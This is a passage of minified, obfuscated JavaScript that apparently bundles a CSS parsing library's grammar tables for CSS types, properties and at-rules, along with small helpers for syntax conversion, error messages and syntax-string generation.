4b),'gender':sH(0x28b),'generic-script-specific':sH(0x182),'generic-complete':sH(0x1a3),'generic-incomplete':sH(0x790),'-non-standard-generic-family':sH(0xa2b),'left':sH(0x104b),'color-base':sH(0xbcc),'color-function':sH(0xd4f),'device-cmyk()':sH(0x9b6),'legacy-device-cmyk-syntax':sH(0x859),'modern-device-cmyk-syntax':sH(0x20d),'cmyk-component':sH(0x2f6),'color-mix()':sH(0x84b),'color-space':sH(0xc36),'custom-color-space':sH(0x3cb),'paint':sH(0xe2a),'palette-identifier':sH(0x3cb),'right':sH(0x104b),'scope-start':sH(0x304),'scope-end':sH(0x304),'forgiving-selector-list':sH(0x90d),'forgiving-relative-selector-list':sH(0xe6c),'selector-list':sH(0x6a1),'complex-real-selector-list':sH(0x8e8),'simple-selector-list':sH(0x591),'relative-real-selector-list':sH(0x958),'complex-selector-unit':sH(0x234),'complex-real-selector':sH(0xd98),'relative-real-selector':sH(0xd76),'pseudo-compound-selector':sH(0x9c5),'simple-selector':sH(0xfd9),'legacy-pseudo-element-selector':sH(0xc05),'single-animation-composition':sH(0x695),'svg-length':sH(0x2b4),'svg-writing-mode':sH(0x32a),'top':sH(0x104b),'x':sH(0x599),'y':sH(0x599),'declaration':sH(0x10a2),'declaration-list':sH(0xacb),'url':sH(0xe47),'url-modifier':sH(0x230),'number-zero-one':sH(0xdb9),'number-one-or-greater':sH(0x164),'color()':sH(0x927),'colorspace-params':sH(0x756),'predefined-rgb-params':sH(0x72e),'predefined-rgb':sH(0x92a),'xyz-params':sH(0x4bc),'xyz-space':sH(0x44b),'oklab()':sH(0x810),'oklch()':sH(0xf4c),'offset-path':sH(0x683),'rect()':sH(0xc4b),'xywh()':sH(0xde5),'query-in-parens':sH(0x336),'size-feature':sH(0xbea),'style-feature':sH(0x17e),'style-query':sH(0x173),'style-condition':sH(0x616),'style-in-parens':sH(0x94e),'-non-standard-display':sH(0x3ae),'inset-area':sH(0xcfe),'position-area':sH(0xe6d),'anchor()':sH(0x8c6),'anchor-side':sH(0x86f),'anchor-size()':sH(0x55a),'anchor-size':sH(0x1028),'anchor-element':sH(0x3cb),'try-size':sH(0xad2),'try-tactic':sH(0xb73),'font-variant-css2':sH(0x267),'font-width-css3':sH(0x784),'system-family-name':sH(0xff6)},'properties':{'--*':sH(0xdca),'-ms-accelerator':sH(0x827),'-ms-block-progression':sH(0x190),'-ms-content-zoom-chaining':sH(0x305),'-ms-content-zooming':sH(0x6d4),'-ms-content-zoom-limit':sH(0x474),'-ms-content-zoom-limit-max':sH(0x4cf),'-ms-content-zoom-limit-min':sH(0x4cf),'-ms-content-zoom-snap':sH(0x1c8),'-ms-content-zoom-snap-points':sH(0x165),'-ms-content-zoom-snap-type':sH(0xe03),'-ms-filter':sH(0x40c),'-ms-flow-from':sH(0xe51),'-ms-flow-into':sH(0xe51),'-ms-grid-columns':sH(0x16f),'-ms-grid-rows':sH(0x16f),'-ms-high-contrast-adjust':sH(0x3c8),'-ms-hyphenate-limit-chars':sH(0x1a8),'-ms-hyphenate-limit-lines':sH(0x40a),'-ms-hyphenate-limit-zone':sH(0x231),'-ms-ime-align':sH(0x995),'-ms-overflow-style':sH(0x7d0),'-ms-scrollbar-3dlight-color':sH(0x2c4),'-ms-scrollbar-arrow-color':sH(0x2c4),'-ms-scrollbar-base-color':sH(0x2c4),'-ms-scrollbar-darkshadow-color':sH(0x2c4),'-ms-scrollbar-face-color':sH(0x2c4),'-ms-scrollbar-highlight-color':sH(0x2c4),'-ms-scrollbar-shadow-color':sH(0x2c4),'-ms-scrollbar-track-color':sH(0x2c4),'-ms-scroll-chaining':sH(0x14c),'-ms-scroll-limit':sH(0x8f5),'-ms-scroll-limit-x-max':sH(0x972),'-ms-scroll-limit-x-min':sH(0xf09),'-ms-scroll-limit-y-max':sH(0x972),'-ms-scroll-limit-y-min':sH(0xf09),'-ms-scroll-rails':sH(0xaa2),'-ms-scroll-snap-points-x':sH(0xd16),'-ms-scroll-snap-points-y':sH(0xd16),'-ms-scroll-snap-type':sH(0xe03),'-ms-scroll-snap-x':sH(0x353),'-ms-scroll-snap-y':sH(0x47a),'-ms-scroll-translation':sH(0xa75),'-ms-text-autospace':sH(0xabf),'-ms-touch-select':sH(0x80c),'-ms-user-select':sH(0x6f7),'-ms-wrap-flow':sH(0x5b1),'-ms-wrap-margin':sH(0xf09),'-ms-wrap-through':sH(0xb05),'-moz-appearance':sH(0x27a),'-moz-binding':sH(0x3f9),'-moz-border-bottom-colors':sH(0xb59),'-moz-border-left-colors':sH(0xb59),'-moz-border-right-colors':sH(0xb59),'-moz-border-top-colors':sH(0xb59),'-moz-context-properties':sH(0x3e2),'-moz-float-edge':sH(0x339),'-moz-force-broken-image-icon':sH(0xd61),'-moz-image-region':sH(0xa49),'-moz-orient':sH(0xb17),'-moz-outline-radius':sH(0x609),'-moz-outline-radius-bottomleft':sH(0x38e),'-moz-outline-radius-bottomright':sH(0x38e),'-moz-outline-radius-topleft':sH(0x38e),'-moz-outline-radius-topright':sH(0x38e),'-moz-stack-sizing':sH(0xec3),'-moz-text-blink':sH(0x7b9),'-moz-user-focus':sH(0x22e),'-moz-user-input':sH(0xcba),'-moz-user-modify':sH(0x108a),'-moz-window-dragging':sH(0x930),'-moz-window-shadow':sH(0x498),'-webkit-appearance':sH(0xb40),'-webkit-border-before':sH(0xfe7),'-webkit-border-before-color':sH(0x2c4),'-webkit-border-before-style':sH(0x9b8),'-webkit-border-before-width':sH(0x323),'-webkit-box-reflect':sH(0xe32),'-webkit-line-clamp':sH(0x95e),'-webkit-mask':sH(0x2ac),'-webkit-mask-attachment':sH(0xbc0),'-webkit-mask-clip':sH(0x31f),'-webkit-mask-composite':sH(0xf44),'-webkit-mask-image':sH(0x3ad),'-webkit-mask-origin':sH(0xada),'-webkit-mask-position':sH(0x3e9),'-webkit-mask-position-x':sH(0x17f),'-webkit-mask-position-y':sH(0x6df),'-webkit-mask-repeat':sH(0xf8e),'-webkit-mask-repeat-x':sH(0x432),'-webkit-mask-repeat-y':sH(0x432),'-webkit-mask-size':sH(0xc80),'-webkit-overflow-scrolling':sH(0x3b7),'-webkit-tap-highlight-color':sH(0x2c4),'-webkit-text-fill-color':sH(0x2c4),'-webkit-text-stroke':sH(0x3bd),'-webkit-text-stroke-color':sH(0x2c4),'-webkit-text-stroke-width':sH(0xf09),'-webkit-touch-callout':sH(0xe63),'-webkit-user-modify':sH(0xd42),'accent-color':sH(0x7be),'align-content':sH(0x26b),'align-items':sH(0x3cd),'align-self':sH(0x79b),'align-tracks':sH(0x8b2),'all':sH(0x6be),'anchor-name':sH(0x6aa),'anchor-scope':sH(0x1075),'animation':sH(0xe8f),'animation-composition':sH(0xae2),'animation-delay':sH(0xdf7),'animation-direction':sH(0x18a),'animation-duration':sH(0xdf7),'animation-fill-mode':sH(0x30f),'animation-iteration-count':sH(0xe79),'animation-name':sH(0x32d),'animation-play-state':sH(0x62b),'animation-range':sH(0xb81),'animation-range-end':sH(0x45d),'animation-range-start':sH(0x45d),'animation-timing-function':sH(0x388),'animation-timeline':sH(0x3f7),'appearance':sH(0x1f0),'aspect-ratio':sH(0x6d3),'azimuth':sH(0x375),'backdrop-filter':sH(0x8f2),'backface-visibility':sH(0x1fd),'background':sH(0x1cd),'background-attachment':sH(0xbc0),'background-blend-mode':sH(0x2c1),'background-clip':sH(0xce4),'background-color':sH(0x2c4),'background-image':sH(0x425),'background-origin':sH(0x6ac),'background-position':sH(0xcc6),'background-position-x':sH(0x8c3),'background-position-y':sH(0x2e7),'background-repeat':sH(0xf8e),'background-size':sH(0xc80),'block-size':sH(0xc90),'border':sH(0x67a),'border-block':sH(0x1b7),'border-block-color':sH(0xd26),'border-block-style':sH(0x107c),'border-block-width':sH(0x98b),'border-block-end':sH(0x1b7),'border-block-end-color':sH(0x7c7),'border-block-end-style':sH(0x107c),'border-block-end-width':sH(0x98b),'border-block-start':sH(0x1b7),'border-block-start-color':sH(0x7c7),'border-block-start-style':sH(0x107c),'border-block-start-width':sH(0x98b),'border-bottom':sH(0x67a),'border-bottom-color':sH(0x7c7),'border-bottom-left-radius':sH(0xf9d),'border-bottom-right-radius':sH(0xf9d),'border-bottom-style':sH(0x33f),'border-bottom-width':sH(0x101d),'border-collapse':sH(0xc8a),'border-color':sH(0x30e),'border-end-end-radius':sH(0xf9d),'border-end-start-radius':sH(0xf9d),'border-image':sH(0xb6c),'border-image-outset':sH(0x8dd),'border-image-repeat':sH(0x8ef),'border-image-slice':sH(0xf52),'border-image-source':sH(0xad4),'border-image-width':sH(0xfb9),'border-inline':sH(0x1b7),'border-inline-end':sH(0x1b7),'border-inline-color':sH(0xd26),'border-inline-style':sH(0x107c),'border-inline-width':sH(0x98b),'border-inline-end-color':sH(0x7c7),'border-inline-end-style':sH(0x107c),'border-inline-end-width':sH(0x98b),'border-inline-start':sH(0x1b7),'border-inline-start-color':sH(0x7c7),'border-inline-start-style':sH(0x107c),'border-inline-start-width':sH(0x98b),'border-left':sH(0x67a),'border-left-color':sH(0x2c4),'border-left-style':sH(0x33f),'border-left-width':sH(0x101d),'border-radius':sH(0xff4),'border-right':sH(0x67a),'border-right-color':sH(0x2c4),'border-right-style':sH(0x33f),'border-right-width':sH(0x101d),'border-spacing':sH(0xf88),'border-start-end-radius':sH(0xf9d),'border-start-start-radius':sH(0xf9d),'border-style':sH(0xe4e),'border-top':sH(0x67a),'border-top-color':sH(0x2c4),'border-top-left-radius':sH(0xf9d),'border-top-right-radius':sH(0xf9d),'border-top-style':sH(0x33f),'border-top-width':sH(0x101d),'border-width':sH(0xdaf),'bottom':sH(0x26d),'box-align':sH(0x9a5),'box-decoration-break':sH(0x4c7),'box-direction':sH(0xfd0),'box-flex':sH(0x599),'box-flex-group':sH(0x536),'box-lines':sH(0xc62),'box-ordinal-group':sH(0x536),'box-orient':sH(0x94f),'box-pack':sH(0x8b3),'box-shadow':sH(0xa1a),'box-sizing':sH(0x853),'break-after':sH(0x746),'break-before':sH(0x746),'break-inside':sH(0x6da),'caption-side':sH(0x7a2),'caret':sH(0xe37),'caret-color':sH(0x7be),'caret-shape':sH(0x2e5),'clear':sH(0xf38),'clip':sH(0xa49),'clip-path':sH(0xe30),'clip-rule':sH(0x42c),'color':sH(0x2c4),'color-interpolation-filters':sH(0x5bb),'color-scheme':sH(0x25e),'column-count':sH(0x620),'column-fill':sH(0x702),'column-gap':sH(0x5c9),'column-rule':sH(0xff3),'column-rule-color':sH(0x2c4),'column-rule-style':sH(0x9b8),'column-rule-width':sH(0x323),'column-span':sH(0x9a1),'column-width':sH(0x104b),'columns':sH(0x2e9),'contain':sH(0x1c3),'contain-intrinsic-size':sH(0x506),'contain-intrinsic-block-size':sH(0x5f0),'contain-intrinsic-height':sH(0x5f0),'contain-intrinsic-inline-size':sH(0x5f0),'contain-intrinsic-width':sH(0x5f0),'container':sH(0xe26),'container-name':sH(0x6a9),'container-type':sH(0xaa1),'content':sH(0xf68),'content-visibility':sH(0xecb),'counter-increment':sH(0x79f),'counter-reset':sH(0xaf0),'counter-set':sH(0x79f),'cursor':sH(0x80f),'d':sH(0xf8a),'cx':sH(0xef7),'cy':sH(0xef7),'direction':sH(0x82b),'display':sH(0xcce),'dominant-baseline':sH(0x920),'empty-cells':sH(0xbfe),'field-sizing':sH(0xdc6),'fill':sH(0x72c),'fill-opacity':sH(0x65d),'fill-rule':sH(0x42c),'filter':sH(0x6f8),'flex':sH(0xcf9),'flex-basis':sH(0x773),'flex-direction':sH(0xda7),'flex-flow':sH(0x7eb),'flex-grow':sH(0x599),'flex-shrink':sH(0x599),'flex-wrap':sH(0xfcf),'float':sH(0x143),'font':sH(0x621),'font-family':sH(0x22f),'font-feature-settings':sH(0xbfd),'font-kerning':sH(0x834),'font-language-override':sH(0x74d),'font-optical-sizing':sH(0x3c8),'font-palette':sH(0xefa),'font-variation-settings':sH(0x1011),'font-size':sH(0x5ed),'font-size-adjust':sH(0xa89),'font-smooth':sH(0x8a9),'font-stretch':sH(0x21d),'font-style':sH(0x992),'font-synthesis':sH(0x26f),'font-synthesis-position':sH(0x3c8),'font-synthesis-small-caps':sH(0x3c8),'font-synthesis-style':sH(0x3c8),'font-synthesis-weight':sH(0x3c8),'font-variant':sH(0x5e0),'font-variant-alternates':sH(0x819),'font-variant-caps':sH(0x203),'font-variant-east-asian':sH(0x618),'font-variant-emoji':sH(0xbf2),'font-variant-ligatures':sH(0xc8f),'font-variant-numeric':sH(0xb8f),'font-variant-position':sH(0x1fe),'font-weight':sH(0xa05),'forced-color-adjust':sH(0x2c6),'gap':sH(0x426),'grid':sH(0x437),'grid-area':sH(0x1002),'grid-auto-columns':sH(0x364),'grid-auto-flow':sH(0x867),'grid-auto-rows':sH(0x364),'grid-column':sH(0x2d9),'grid-column-end':sH(0x905),'grid-column-gap':sH(0x91c),'grid-column-start':sH(0x905),'grid-gap':sH(0x5f1),'grid-row':sH(0x2d9),'grid-row-end':sH(0x905),'grid-row-gap':sH(0x91c),'grid-row-start':sH(0x905),'grid-template':sH(0x8d4),'grid-template-areas':sH(0xe5c),'grid-template-columns':sH(0x270),'grid-template-rows':sH(0x270),'hanging-punctuation':sH(0x3e8),'height':sH(0x19f),'hyphenate-character':sH(0x1f5),'hyphenate-limit-chars':sH(0x8d6),'hyphens':sH(0xf56),'image-orientation':sH(0xa61),'image-rendering':sH(0x4ca),'image-resolution':sH(0x71a),'ime-mode':sH(0x4e5),'initial-letter':sH(0x7b1),'initial-letter-align':sH(0x5a6),'inline-size':sH(0xc90),'input-security':sH(0x3c8),'inset':sH(0x1e6),'inset-block':sH(0xf82),'inset-block-end':sH(0x404),'inset-block-start':sH(0x404),'inset-inline':sH(0xf82),'inset-inline-end':sH(0x404),'inset-inline-start':sH(0x404),'interpolate-size':sH(0x918),'isolation':sH(0xb97),'justify-content':sH(0x9aa),'justify-items':sH(0xbb2),'justify-self':sH(0x5f6),'justify-tracks':sH(0xa39),'left':sH(0x26d),'letter-spacing':sH(0x5c9),'line-break':sH(0xcd4),'line-clamp':sH(0x95e),'line-height':sH(0x41c),'line-height-step':sH(0xf09),'list-style':sH(0x5d1),'list-style-image':sH(0xd05),'list-style-position':sH(0x94b),'list-style-type':sH(0x33b),'margin':sH(0xbd9),'margin-block':sH(0xc3b),'margin-block-end':sH(0xfac),'margin-block-start':sH(0xfac),'margin-bottom':sH(0x26d),'margin-inline':sH(0xc3b),'margin-inline-end':sH(0xfac),'margin-inline-start':sH(0xfac),'margin-left':sH(0x26d),'margin-right':sH(0x26d),'margin-top':sH(0x26d),'margin-trim':sH(0x90f),'marker':sH(0xb5e),'marker-end':sH(0xb5e),'marker-mid':sH(0xb5e),'marker-start':sH(0xb5e),'mask':sH(0x522),'mask-border':sH(0x5d5),'mask-border-mode':sH(0xe61),'mask-border-outset':sH(0x8dd),'mask-border-repeat':sH(0x8ef),'mask-border-slice':sH(0x55e),'mask-border-source':sH(0xad4),'mask-border-width':sH(0xfb9),'mask-clip':sH(0x6f6),'mask-composite':sH(0x576),'mask-image':sH(0x3ad),'mask-mode':sH(0xf64),'mask-origin':sH(0x7fa),'mask-position':sH(0x3e9),'mask-repeat':sH(0xf8e),'mask-size':sH(0xc80),'mask-type':sH(0xe61),'masonry-auto-flow':sH(0x8a7),'math-depth':sH(0x1048),'math-shift':sH(0xaaa),'math-style':sH(0xaaa),'max-block-size':sH(0x90b),'max-height':sH(0x4cc),'max-inline-size':sH(0x90b),'max-lines':sH(0x95e),'max-width':sH(0x4cc),'min-block-size':sH(0xddc),'min-height':sH(0x19f),'min-inline-size':sH(0xddc),'min-width':sH(0x19f),'mix-blend-mode':sH(0x65a),'object-fit':sH(0x77c),'object-position':sH(0xc43),'offset':sH(0x30c),'offset-anchor':sH(0x29c),'offset-distance':sH(0x91c),'offset-path':sH(0x6b9),'offset-position':sH(0xbb6),'offset-rotate':sH(0x635),'opacity':sH(0x4e1),'order':sH(0x536),'orphans':sH(0x536),'outline':sH(0x53c),'outline-color':sH(0x7be),'outline-offset':sH(0xf09),'outline-style':sH(0x1ff),'outline-width':sH(0x101d),'overflow':sH(0xdfb),'overflow-anchor':sH(0x3c8),'overflow-block':sH(0xc54),'overflow-clip-box':sH(0xde2),'overflow-clip-margin':sH(0x61f),'overflow-inline':sH(0xc54),'overflow-wrap':sH(0xbe6),'overflow-x':sH(0xc54),'overflow-y':sH(0xc54),'overlay':sH(0x1cf),'overscroll-behavior':sH(0x171),'overscroll-behavior-block':sH(0x3a3),'overscroll-behavior-inline':sH(0x3a3),'overscroll-behavior-x':sH(0x3a3),'overscroll-behavior-y':sH(0x3a3),'padding':sH(0x632),'padding-block':sH(0x7d1),'padding-block-end':sH(0x634),'padding-block-start':sH(0x634),'padding-bottom':sH(0xef7),'padding-inline':sH(0x7d1),'padding-inline-end':sH(0x634),'padding-inline-start':sH(0x634),'padding-left':sH(0xef7),'padding-right':sH(0xef7),'padding-top':sH(0xef7),'page':sH(0xf46),'page-break-after':sH(0xf28),'page-break-before':sH(0xf28),'page-break-inside':sH(0x320),'paint-order':sH(0x86b),'perspective':sH(0x917),'perspective-origin':sH(0xc43),'place-content':sH(0x101c),'place-items':sH(0x5ef),'place-self':sH(0xe4f),'pointer-events':sH(0x3e6),'position':sH(0x5ec),'position-anchor':sH(0x41b),'position-area':sH(0x2fd),'position-try':sH(0x578),'position-try-fallbacks':sH(0x6d1),'position-try-order':sH(0x1037),'position-visibility':sH(0x1fa),'print-color-adjust':sH(0xb5d),'quotes':sH(0x1023),'r':sH(0xef7),'resize':sH(0xbaf),'right':sH(0x26d),'rotate':sH(0x221),'row-gap':sH(0x5c9),'ruby-align':sH(0x6c7),'ruby-merge':sH(0x857),'ruby-position':sH(0xecd),'rx':sH(0xef7),'ry':sH(0xef7),'scale':sH(0xe45),'scrollbar-color':sH(0x894),'scrollbar-gutter':sH(0xf3a),'scrollbar-width':sH(0xebd),'scroll-behavior':sH(0xb77),'scroll-margin':sH(0xd5b),'scroll-margin-block':sH(0x8fe),'scroll-margin-block-start':sH(0xf09),'scroll-margin-block-end':sH(0xf09),'scroll-margin-bottom':sH(0xf09),'scroll-margin-inline':sH(0x8fe),'scroll-margin-inline-start':sH(0xf09),'scroll-margin-inline-end':sH(0xf09),'scroll-margin-left':sH(0xf09),'scroll-margin-right':sH(0xf09),'scroll-margin-top':sH(0xf09),'scroll-padding':sH(0xc02),'scroll-padding-block':sH(0x242),'scroll-padding-block-start':sH(0x153),'scroll-padding-block-end':sH(0x153),'scroll-padding-bottom':sH(0x153),'scroll-padding-inline':sH(0x242),'scroll-padding-inline-start':sH(0x153),'scroll-padding-inline-end':sH(0x153),'scroll-padding-left':sH(0x153),'scroll-padding-right':sH(0x153),'scroll-padding-top':sH(0x153),'scroll-snap-align':sH(0x7f0),'scroll-snap-coordinate':sH(0x3b0),'scroll-snap-destination':sH(0xc43),'scroll-snap-points-x':sH(0x7b3),'scroll-snap-points-y':sH(0x7b3),'scroll-snap-stop':sH(0xa71),'scroll-snap-type':sH(0x4f5),'scroll-snap-type-x':sH(0xbe1),'scroll-snap-type-y':sH(0xbe1),'scroll-timeline':sH(0x749),'scroll-timeline-axis':sH(0xb9a),'scroll-timeline-name':sH(0x984),'shape-image-threshold':sH(0x4e1),'shape-margin':sH(0x91c),'shape-outside':sH(0x825),'shape-rendering':sH(0x9d1),'stroke':sH(0x72c),'stroke-dasharray':sH(0xa73),'stroke-dashoffset':sH(0x8c2),'stroke-linecap':sH(0x48d),'stroke-linejoin':sH(0xd0c),'stroke-miterlimit':sH(0xcad),'stroke-opacity':sH(0xf92),'stroke-width':sH(0x8c2),'tab-size':sH(0xc27),'table-layout':sH(0x105f),'text-align':sH(0x1074),'text-align-last':sH(0xc07),'text-anchor':sH(0x3cc),'text-combine-upright':sH(0x998),'text-decoration':sH(0x331),'text-decoration-color':sH(0x2c4),'text-decoration-line':sH(0x49f),'text-decoration-skip':sH(0xe4d),'text-decoration-skip-ink':sH(0xba7),'text-decoration-style':sH(0x786),'text-decoration-thickness':sH(0x3be),'text-emphasis':sH(0xafe),'text-emphasis-color':sH(0x2c4),'text-emphasis-position':sH(0x205),'text-emphasis-style':sH(0x6b1),'text-indent':sH(0x919),'text-justify':sH(0xc84),'text-orientation':sH(0x74f),'text-overflow':sH(0x99f),'text-rendering':sH(0x8c9),'text-shadow':sH(0x66e),'text-size-adjust':sH(0x41d),'text-spacing-trim':sH(0xe0c),'text-transform':sH(0xa32),'text-underline-offset':sH(0x3e5),'text-underline-position':sH(0xa70),'text-wrap':sH(0xbba),'text-wrap-mode':sH(0x5c1),'text-wrap-style':sH(0x1015),'timeline-scope':sH(0x6aa),'top':sH(0x26d),'touch-action':sH(0x59c),'transform':sH(0xae9),'transform-box':sH(0xd0d),'transform-origin':sH(0x81c),'transform-style':sH(0x109d),'transition':sH(0xca2),'transition-behavior':sH(0xe0a),'transition-delay':sH(0xdf7),'transition-duration':sH(0xdf7),'transition-property':sH(0xaf3),'transition-timing-function':sH(0x388),'translate':sH(0xc1a),'unicode-bidi':sH(0x931),'user-select':sH(0x8df),'vector-effect':sH(0x3e3),'vertical-align':sH(0x951),'view-timeline':sH(0xbcd),'view-timeline-axis':sH(0xb9a),'view-timeline-inset':sH(0x419),'view-timeline-name':sH(0x6aa),'view-transition-name':sH(0xb62),'visibility':sH(0x1a7),'white-space':sH(0x23d),'white-space-collapse':sH(0x151),'widows':sH(0x536),'width':sH(0x19f),'will-change':sH(0xccf),'word-break':sH(0xa31),'word-spacing':sH(0x51e),'word-wrap':sH(0x8ee),'writing-mode':sH(0x252),'x':sH(0xef7),'y':sH(0xef7),'z-index':sH(0x31e),'zoom':sH(0x9c0),'-moz-background-clip':sH(0xa47),'-moz-border-radius-bottomleft':sH(0xbbc),'-moz-border-radius-bottomright':sH(0x84d),'-moz-border-radius-topleft':sH(0x692),'-moz-border-radius-topright':sH(0x84d),'-moz-control-character-visibility':sH(0x1fd),'-moz-osx-font-smoothing':sH(0xd4a),'-moz-user-select':sH(0x21a),'-ms-flex-align':sH(0x65e),'-ms-flex-item-align':sH(0xaff),'-ms-flex-line-pack':sH(0x83b),'-ms-flex-negative':sH(0x757),'-ms-flex-pack':sH(0x24d),'-ms-flex-order':sH(0x536),'-ms-flex-positive':sH(0x26a),'-ms-flex-preferred-size':sH(0x232),'-ms-interpolation-mode':sH(0xdd9),'-ms-grid-column-align':sH(0xd1b),'-ms-grid-row-align':sH(0xd1b),'-ms-hyphenate-limit-last':sH(0x102c),'-webkit-background-clip':sH(0x31f),'-webkit-column-break-after':sH(0x422),'-webkit-column-break-before':sH(0x422),'-webkit-column-break-inside':sH(0x422),'-webkit-font-smoothing':sH(0x92b),'-webkit-mask-box-image':sH(0x482),'-webkit-print-color-adjust':sH(0xb5d),'-webkit-text-security':sH(0xa09),'-webkit-user-drag':sH(0xb1b),'-webkit-user-select':sH(0x395),'alignment-baseline':sH(0x72b),'baseline-shift':sH(0x512),'behavior':sH(0xcb8),'cue':sH(0x23b),'cue-after':sH(0xd5c),'cue-before':sH(0xd5c),'glyph-orientation-horizontal':sH(0x4aa),'glyph-orientation-vertical':sH(0x4aa),'kerning':sH(0xc7d),'pause':sH(0x754),'pause-after':sH(0x1088),'pause-before':sH(0x1088),'rest':sH(0xfb6),'rest-after':sH(0x1088),'rest-before':sH(0x1088),'src':sH(0x851),'speak':sH(0x284),'speak-as':sH(0xbf3),'unicode-range':sH(0xd0a),'voice-balance':sH(0x188),'voice-duration':sH(0x698),'voice-family':sH(0x75e),'voice-pitch':sH(0x3bf),'voice-range':sH(0x3bf),'voice-rate':sH(0x56b),'voice-stress':sH(0x66c),'voice-volume':sH(0xda6),'white-space-trim':sH(0xc86)},'atrules':{'charset':{'prelude':sH(0x40c),'descriptors':null},'counter-style':{'prelude':sH(0x563),'descriptors':{'additive-symbols':sH(0x1085),'fallback':sH(0x563),'negative':sH(0x145),'pad':sH(0xe70),'prefix':sH(0x3a0),'range':sH(0x4b9),'speak-as':sH(0x525),'suffix':sH(0x3a0),'symbols':sH(0x106a),'system':sH(0x528)}},'document':{'prelude':sH(0x8af),'descriptors':null},'font-palette-values':{'prelude':sH(0x3cb),'descriptors':{'base-palette':sH(0x74c),'font-family':sH(0x936),'override-colors':sH(0x7d4)}},'font-face':{'prelude':null,'descriptors':{'ascent-override':sH(0xf34),'descent-override':sH(0xf34),'font-display':sH(0x96d),'font-family':sH(0x361),'font-feature-settings':sH(0xbfd),'font-variation-settings':sH(0x1011),'font-stretch':sH(0xca7),'font-style':sH(0x670),'font-weight':sH(0xd3d),'line-gap-override':sH(0xf34),'size-adjust':sH(0x4cf),'src':sH(0x851),'unicode-range':sH(0xd0a)}},'font-feature-values':{'prelude':sH(0x936),'descriptors':null},'import':{'prelude':sH(0x611),'descriptors':null},'keyframes':{'prelude':sH(0x4e3),'descriptors':null},'layer':{'prelude':sH(0xdf3),'descriptors':null},'media':{'prelude':sH(0x449),'descriptors':null},'namespace':{'prelude':sH(0x2d1),'descriptors':null},'page':{'prelude':sH(0xb64),'descriptors':{'bleed':sH(0x972),'marks':sH(0x8fc),'page-orientation':sH(0xb2d),'size':sH(0x1098)}},'position-try':{'prelude':sH(0x3cb),'descriptors':{'top':sH(0x404),'left':sH(0x10a7),'bottom':sH(0xeed),'right':sH(0xf62),'inset-block-start':sH(0xba0),'inset-block-end':sH(0x2b3),'inset-inline-start':sH(0x9d6),'inset-inline-end':sH(0x540),'inset-block':sH(0x553),'inset-inline':sH(0xbc2),'inset':sH(0x5af),'margin-top':sH(0xa64),'margin-left':sH(0xfac),'margin-bottom':sH(0x471),'margin-right':sH(0x100b),'margin-block-start':sH(0xab6),'margin-block-end':sH(0x716),'margin-inline-start':sH(0x108f),'margin-inline-end':sH(0x158),'margin':sH(0xc98),'margin-block':sH(0xc15),'margin-inline':sH(0x105b),'width':sH(0xc90),'height':sH(0x7d7),'min-width':sH(0xddc),'min-height':sH(0x51c),'max-width':sH(0x90b),'max-height':sH(0xb1f),'block-size':sH(0xe2f),'inline-size':sH(0x617),'min-block-size':sH(0x9ac),'min-inline-size':sH(0x24f),'max-block-size':sH(0x865),'max-inline-size':sH(0x3ea),'align-self':sH(0x582),'justify-self':sH(0xb95)}},'property':{'prelude':sH(0x971),'descriptors':{'syntax':sH(0x40c),'inherits':sH(0xf63),'initial-value':sH(0x7ea)}},'scope':{'prelude':sH(0x33c),'descriptors':null},'starting-style':{'prelude':null,'descriptors':null},'supports':{'prelude':sH(0x9b2),'descriptors':null},'container':{'prelude':sH(0x2d2),'descriptors':null},'nest':{'prelude':sH(0x6a1),'descriptors':null}}};},0x2043:(R,F,Q)=>{'use strict';Q['d'](F,{'L':()=>z});var j=Q(0x1aa);function z(s){return{'fromPlainObject':k=>(s(k,{'enter'(m){const sU=a2P;m[sU(0xc34)]&&m[sU(0xc34)]instanceof j['B']==0x0&&(m[sU(0xc34)]=new j['B']()[sU(0xe66)](m[sU(0xc34)]));}}),k),'toPlainObject':k=>(s(k,{'leave'(m){const sM=a2P;m[sM(0xc34)]&&m[sM(0xc34)]instanceof j['B']&&(m[sM(0xc34)]=m[sM(0xc34)][sM(0x9f7)]());}}),k)};}},0x1995:(R,F,Q)=>{'use strict';Q['d'](F,{'u':()=>z});var j=Q(0x192b);function z(s,k,m){const sI=a2P;return Object[sI(0x37b)]((0x0,j['a'])(sI(0xb96),s),{'input':k,'offset':m,'rawMessage':s,'message':s+sI(0xbd1)+k+sI(0x741)+new Array((m||k[sI(0x513)])+0x1)[sI(0x9e2)]('-')+'^'});}},0x24ff:(R,F,Q)=>{'use strict';function j(k){return k;}function z(k,m,E,Z){const sY=a2P;let v;switch(k[sY(0x401)]){case sY(0x4ce):v=function(f,w,W,X){const sr=sY,N='\x20'===f[sr(0xa87)]||X?f[sr(0xa87)]:'\x20'+f[sr(0xa87)]+'\x20',c=f[sr(0x53e)][sr(0x4d2)](y=>z(y,w,W,X))[sr(0x9e2)](N);return f[sr(0x3cf)]||W?(X||','===c[0x0]?'[':'[\x20')+c+(X?']':'\x20]'):c;}(k,m,E,Z)+(k[sY(0xd20)]?'!':'');break;case sY(0xe42):return z(k[sY(0x5cc)],m,E,Z)+m(function(f){const {min:w,max:W,comma:X}=f;return 0x0===w&&0x0===W?X?'#?':'*':0x0===w&&0x1===W?'?':0x1===w&&0x0===W?X?'#':'+':0x1===w&&0x1===W?'':(X?'#':'')+(w===W?'{'+w+'}':'{'+w+','+(0x0!==W?W:'')+'}');}(k),k);case sY(0xd27):v=sY(0xdea)+z(k[sY(0x5cc)],m,E,Z)+']>';break;case sY(0xa74):v='<'+k[sY(0x222)]+(k[sY(0xd89)]?m(function(f){const sO=sY;if(sO(0xa92)===f[sO(0x401)])return'\x20['+(null===f[sO(0x1030)]?'-∞':f[sO(0x1030)])+','+(null===f[sO(0x63a)]?'∞':f[sO(0x63a)])+']';throw new Error(sO(0xf3f)+f[sO(0x401)]+'`');}(k[sY(0xd89)]),k[sY(0xd89)]):'')+'>';break;case sY(0x445):v='<\x27'+k[sY(0x222)]+'\x27>';break;case sY(0x672):v=k[sY(0x222)];break;case sY(0xc81):v='@'+k[sY(0x222)];break;case sY(0xfc1):v=k[sY(0x222)]+'(';break;case sY(0x1095):case sY(0x3d5):v=k[sY(0x286)];break;case sY(0x224):v=',';break;default:throw new Error(sY(0xf3f)+k[sY(0x401)]+'`');}return m(v,k);}function s(k,m){const sG=a2P;let E=j,Z=!0x1,v=!0x1;return sG(0xfa0)==typeof m?E=m:m&&(Z=Boolean(m[sG(0xb47)]),v=Boolean(m[sG(0xb5c)]),sG(0xfa0)==typeof 